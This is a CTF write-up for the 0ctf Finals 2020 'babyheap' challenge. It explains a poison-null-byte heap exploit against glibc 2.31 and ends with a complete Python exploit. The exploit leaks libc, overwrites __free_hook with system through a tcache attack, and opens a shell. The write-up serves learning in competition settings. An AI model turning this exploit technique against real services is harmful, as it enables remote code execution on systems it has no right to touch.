0CTF Finals 2020: babyheap

babyheap (485 points, 14 solves)

When I think about 0ctf their babyheap challenges are among the things that immediately come to my mind. As I am to some extent “the heap guy” of hxp I had the pleasure of working on them the past couple of years, and if I remember correctly I solved all but one babyheap challenge that I attempted. Interestingly enough the 0ctf babyheap challenges all share some flavor. Namely, the chunks are managed using an array that is placed on an a page with truly randomized virtual address, even shifted within that page. This year their structure looked like this:

struct allocation {

int is_allocated;

size_t size;

char *data;

};

You could have at most 16 allocations at a time. Typically for babyheap challenges you were given a very direct interface to the heap. The options were allocate, update, delete, and view. So let’s look for the bug in the implementation. First is_allocated was consistently checked, so there was no use-after-free possible. The allocate option used malloc resulting in the allocation not being initialized to zero. The first byte however was indeed set to zero to prevent leakage of this uninitialized data via the view function. I overlooked this assignment in the beginning, claiming “I have a plan, my head said SAT” to my team. Realizing my mistake I worked extra hard, as I rather not end up being a liar. To summarize the other two options: view printed the contents of the allocation, using puts and update lets you write data to the allocation appending a \0, opening the possibility for a poison null byte attack. The environment was an Ubuntu 20.04 running glibc version 2.31. This poses a problem:

unlink_chunk (mstate av, mchunkptr p)

{

if (chunksize (p) != prev_size (next_chunk (p)))

malloc_printerr ("corrupted size vs. prev_size");

//[...]

}

This check was newly introduced in this version of glibc. The poison null byte attack was usually performed this way:

- have a small allocation that is free

- followed by some allocation that is to be swallowed (or forgotten)

- followed by a third allocation

- you overflow from the 2nd into the 3rd allocation clearing the

prev_in_usebit - you set the

prev_sizefield of the 3rd chunk to the combined size of the first two - free the third chunk

With the newly implemented check this is not possible however, as this exploit obviously leaves the size field of the first chunk and the prev_size field of the 3rd chunk in disagreement.

A different flavor of this exploit reduces the size of a freed allocation, so that the prev_size field is not properly updated any more. Then a similar situation as the aforementioned arrangement is created.

This flavor unfortunately shares the fate of the first one, being detected by this new check.

I came to the conclusion, that I would only be able to perform a malicious consolidate forward if I were to fake the previous chunk entirely. This entails passing the forward/backward pointer check. More specifically I have to pass this check:

mchunkptr fd = p->fd;

mchunkptr bk = p->bk;

if (__builtin_expect (fd->bk != p || bk->fd != p, 0))

malloc_printerr ("corrupted double-linked list");

As I was unable to construct a leak prior to exploiting the heap, I could not just fake these pointers. I swiftly realized that I could use the heap mechanics to my advantage and place pointer into my chunks that I could then partially overwrite to “adjust” them. This can be done using a benign consolidate forward, as it does not clear the header of the free chunk being extended. Following up with an allocation slightly larger we can bring this header under our control, and while we cannot leak the pointers, we can at least “fix” them. But how do we fix them? Especially since that chunk is not part of the free list any more, so it is not part of doubly linked list any more, meaning: no pointers point to it any more. While this holds true, we can get the second best thing: pointer closing just behind it. If we align this heap header to a 0x100 boundary we can “fix” those pointers by partially overwriting them with the terminating null byte.



There is still one more problem though: By the way the unsorted bin works, it is not possible to get a chunk with the fd pointer pointing to this chunk right after our header. You may ask why? So let me explain:

Freed allocations are appended to the back of the unsorted bin list. Upon allocation the list is walked until a suitable allocation is found. All chunks that are “walked over”, that were unfit, are placed into special bins for their respective size. This results in that chunk being unlinked, making the next chunk the head of the list. This overwrites the forward pointer of the next chunk. To get a chunk with a suitable forward pointer we would need to have a setup like [just_past_fake_header] -> [chunk_fake_header_points_to]. We would then need to get the second chunk without removing the first chunk from that list. That necessitates the first chunk beeing unfit to serve the allocation. But this will result in the first chunk being unlinked and the fd pointer in the second one subsequently being destroyed.







We can fix this problem in the same way we got the fake heap header: By extending the allocation forward, leaving the old header intact. Since our first fake header is not part of the free list any more it is not updated and thus will still point to the second stale header. Like before, we can allocate a slightly larger chunk to gain control over the second header and use edit to partially overwrite the forward pointer.

This finally brings us into a position where we have a fake heap header where we control the size field, that has a valid looking doubly linked list. So now we can overflow into the size field of the following chunk, clearing the prev_in_use bit, writing the appropriate prev_size value. All that is left to do is to free that chunk, such that we successfully perform a malicious consolidate backwards. That was quite a bit of work, but we get a sweet reward: We have overlapping allocations, and the heap is even in a sane state. The unsorted bin list ends up containing only our fake chunk, and not being corrupted.

(I allocated F and G before triggering the malicous free)

(I allocated F and G before triggering the malicous free)

Using overlapping allocations, we then leak the libc address, and follow it up by a standard tcache attack to overwrite the free hook.

Full exploit using my pwnutils:

#!/usr/bin/env python3

from pwnutils import *

import sys

import struct

import telnetlib

# Flag: flag{NuLL_byte_1s_alw4ys_y0ur_g00d_fr13nd}

libc_magic = 0x7ff0b3265be0 - 0x7ff0b307a000

libc_free_hook = 0x7ff0b3268b28 - 0x7ff0b307a000

libc_system = 0x7ff0b30cf410 - 0x7ff0b307a000

def skip_menu(s):

return recv_until(s, b"Command: ")

def add(s, size):

s.send(b" 1")

s.send(f"{size:7}".encode())

recv_until(s, b"Chunk ")

idx = int(recv_until(s, b" ")[:-1].decode())

skip_menu(s)

print(f"[+] add {size:#x}: {idx}")

return idx

def edit(s, index, data):

s.send(b" 2")

s.send(f"{index:7}".encode())

s.send(f"{len(data):7}".encode())

s.send(data)

print(f"[+] edit {index}")

skip_menu(s)

def delete(s, index):

s.send(b" 3")

s.send(f"{index:7}".encode())

print(f"[+] delete {index}")

skip_menu(s)

def show(s, index):

menu_item = b"1. Allocate\n"

s.send(b" 4")

s.send(f"{index:7}".encode())

print(recv_until(s, b"]: "))

data = recv_until(s, menu_item)[:-len(menu_item)]

skip_menu(s)

return data

if __name__ != "__main__":

sys.exit(1)

tar = (sys.argv[1], int(sys.argv[2]))

with socket.socket() as s:

s.connect(tar)

skip_menu(s)

add(s, 0x508) # 0 -- fd

add(s, 0x48) # 1

add(s, 0x508) # 2 -- extend to

add(s, 0x508) # 3 -- setup

add(s, 0x18) # 4

add(s, 0x508) # 5 -- bk_help

add(s, 0x508) # 6 -- bk

add(s, 0x18) # 7

# extend

delete(s, 0)

delete(s, 3)

delete(s, 6)

delete(s, 2)

add(s, 0x508) # 0

add(s, 0x508) # 2 (formals: 6)

add(s, 0x530) # 3 -- fake chunk (partially 2 + 3)

# extend

delete(s, 2)

delete(s, 5)

add(s, 0x4d8) # 2 -- partially 3

add(s, 0x530) # 5 -- pointer helper (5 + 6)

add(s, 0x4d8) # 6 -- partially 6

delete(s, 0)

delete(s, 2)

add(s, 0x508) # 0

add(s, 0x4d8) # 2

#input()

# resize fake chunk

edit(s, 3, b" ".ljust(0x508) + int(0x531).to_bytes(7, 'little'))

# partially overflow backwards ptr

edit(s, 0, b" ".ljust(8))

# partially overflow forwards ptr

# prepare fake header and correct pointer

edit(s, 5, b" ".ljust(0x4f8) + struct.pack("<QQQ", 0x521, 0, 0x511))

# overflow size field

edit(s, 4, b" ".ljust(0x10) + struct.pack("<Q", 0x530))

delete(s, 5)

add(s, 0x28)

libc = int.from_bytes(show(s, 2)[:-1], 'little') - libc_magic

print(f"[+] libc: {libc:#x}")

fst = add(s, 0x28)

snd = add(s, 0x28)

delete(s, snd)

delete(s, fst)

edit(s, 2, (libc + libc_free_hook).to_bytes(7, 'little'))

fst = add(s, 0x28)

snd = add(s, 0x28)

edit(s, fst, b"sh")

edit(s, snd, (libc + libc_system).to_bytes(7, 'little'))

s.send(f"{3:7}{fst:7}".encode())

print("shell ?!?")

t = telnetlib.Telnet()

t.sock = s

t.interact()